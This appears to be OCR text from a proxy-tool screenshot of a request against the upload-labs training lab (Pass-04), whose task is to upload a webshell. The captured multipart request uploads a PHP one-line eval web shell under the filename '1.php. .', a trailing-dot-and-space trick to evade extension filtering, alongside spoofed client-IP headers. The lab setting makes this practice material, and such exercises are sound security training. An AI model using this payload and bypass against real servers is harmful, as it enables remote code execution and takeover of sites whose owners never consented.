 equest
retty Raw Hex
\n
POST /Pass-04/index.php HTTP/1.1
Host: upload.local
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,
*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data; boundary=---------------------------311795870053215992739481​64675
Content-Length: 390
Origin: http://upload.local
Connection: keep-alive
Referer: http://upload.local/Pass-04/index.php
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.2
X-Originating-IP: 127.0.0.2
X-Remote-IP: 127.0.0.2
X-Remote-Addr: 127.0.0.2
Priority: u=0, i
-----------------------------31179587005321599273948164675
Content-Disposition: form-data; name="upload_file"; filename="1.php. ."
Content-Type: application/octet-stream
<?php @eval($_POST['attack']);?>
-----------------------------31179587005321599273948164675
Content-Disposition: form-data; name="submit"
上传
-----------------------------31179587005321599273948164675--
Search
0 highlights
Response
Pretty Raw Hex Render OneScan MarkInfo MarkInfo
\n
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传